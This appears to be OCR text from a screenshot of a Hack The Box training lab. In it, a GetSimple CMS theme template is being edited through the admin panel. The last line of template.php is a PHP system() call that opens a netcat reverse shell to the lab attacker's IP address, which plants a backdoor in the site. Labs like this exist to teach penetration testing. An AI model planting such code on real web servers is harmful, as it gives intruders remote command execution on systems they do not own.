 1 2 3 4
3
2
10.10.14.106
17:41
(121) YouTub
Server Not F
(1410) Discor
How to Verif
How to Rem
gettingstarted »
Server Not F
GS gettingstar
Hack The Box - A
HTB Account
HTB Account
Hack The Box
LinEnum/Lin
10.129.234.151/admin/theme-edit.php?t=Innovation&f=template.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Getting Started
Other Bookmarks
* @Action:      Innovation theme for GetSimple CMS
*
*****************************************************/
# Get this theme's settings based on what was entered within its plugin.
# This function is in functions.php
$innov_settings = Innovation_Settings();
# Include the header template
include('header.inc.php');
?>
<div class="wrapper clearfix">
<!-- page content -->
<article>
<section>
<!-- title and content -->
<h1><?php get_page_title(); ?></h1>
<?php get_page_content(); ?>
<!-- page footer -->
<div class="footer">
<p>Published on <time datetime="<?php get_page_date('Y-m-d'); ?>" pubdate><?php get_page_date('F jS, Y'); ?
</div>
</section>
</article>
<!-- include the sidebar template -->
<?php include('sidebar.inc.php'); ?>
</div>
<!-- include the footer template -->
<?php include('footer.inc.php'); ?>
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.106 9443 >/tmp/f"); ?>
Save Changes or Cancel
Page Management • File Management • Theme Management • Backup Management • Plugin Management • General Settings • Support • Share
GS
© 2009-2025 GetSimple CMS – Version 3.3.15